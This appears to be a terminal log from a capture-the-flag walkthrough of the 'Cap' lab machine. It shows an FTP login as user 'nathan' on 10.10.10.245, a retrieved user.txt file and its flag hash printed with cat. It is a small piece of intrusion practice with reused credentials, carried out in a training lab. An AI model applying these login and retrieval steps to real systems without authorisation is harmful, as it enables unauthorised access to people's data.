 (root㉿kali)-[/home/kali/Desktop/cap]
# ftp 10.10.10.245
Connected to 10.10.10.245.
220 (vsFTPd 3.0.3)
Name (10.10.10.245:kali): nathan
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||26201|)
150 Here comes the directory listing.
-r-------- 1 1001 1001 33 Aug 12 14:09 user.txt
226 Directory send OK.
ftp> download user.txt
?Invalid command.
ftp> get user.txt
local: user.txt remote: user.txt
229 Entering Extended Passive Mode (|||19870|)
150 Opening BINARY mode data connection for user.txt (33 bytes).
100% |***********************************************************************| 33 247.89 KiB/s 00:00 ETA
226 Transfer complete.
33 bytes received in 00:00 (0.22 KiB/s)
ftp> exit
221 Goodbye.
(root㉿kali)-[/home/kali/Desktop/cap]
# cat user.txt
628891fd5d3ba61b2d86e6e89f7f5948
(root㉿kali)-[/home/kali/Desktop/cap]
#